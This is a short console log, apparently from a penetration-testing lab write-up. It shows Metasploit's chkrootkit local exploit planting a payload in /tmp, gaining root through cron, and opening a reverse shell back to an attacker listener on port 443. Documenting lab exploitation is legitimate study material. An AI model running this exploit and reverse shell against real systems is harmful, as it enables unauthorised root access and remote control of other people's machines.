 msf5 exploit(unix/local/chkrootkit) > set lport 443
lport => 443
msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.168.0.104:443
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bNto3JEfqmbSm2Tz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "bNto3JEfqmbSm2Tz\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.0.104:443 -> 192.168.0.105:56873) at 2020-03-15 20:13:04 +0800
[+] Deleted /tmp/update
id
uid=0(root) gid=0(root) groups=0(root)